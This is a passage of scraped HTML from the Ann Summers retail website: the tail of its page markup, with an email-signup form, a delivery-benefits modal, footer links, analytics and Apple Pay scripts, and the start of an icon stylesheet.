0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div>
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div>
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div>
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div>
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/css/icons.min.css
body_size: 1264
content:
@font-face{font-family:"icomoon";src:url(fonts/icomoon.eot?vufsca);src:url(fonts/icomoon.eot?vufsca#iefix)format("embedded-opentype"),url(fonts/icomoon.ttf?vufsca)format("truetype"),url(fonts/icomoon.woff?vufsca)format("woff"),url(fonts/icomoon.svg?vufsca#icomoon)format("svg");font-weight:400;font-style:normal;font-display:block}[class*=ds-icon-],[class^=ds-icon-]{font-family:"icomoon"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ds-icon-clearpayicon .path1:before{content:"";color:#231f20}.ds-icon-clearpayicon .path2:before,.ds-icon-clearpayicon .path3:before{content:"";margin-left:-2.935546875em;color:#aadbd0}.ds-icon-clearpayicon .path3:before{content:""}.ds-icon-Clearpaylogo .path1:before{content:"";color:#b2fce4}.ds-icon-Clearpaylogo .path2:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path3:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path4:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path5:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path6:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path7:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path8:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path9:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path10:before{content:"";margin-left:-3em;color:#000}.ds-icon-PayPal-oval .path1:before{content:"";color:#fff}.ds-icon-PayPal-oval .path2:before{content:"";margin-left:-3em;color:#003087}.ds-icon-PayPal-oval .path3:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path4:before{content:"";margin-left:-3em;color:#003087}.ds-icon-PayPal-oval .path5:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path6:before{content:"";margin-left:-3em;color:#001c64}.ds-icon-PayPal-oval .path7:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path8:before{content:"";margin-left:-3em;color:#003087}.ds-icon-Rabbit-head:before{content:"";color:#fff}.ds-icon-Shopping:before{content:""}.ds-icon-klarnaicon 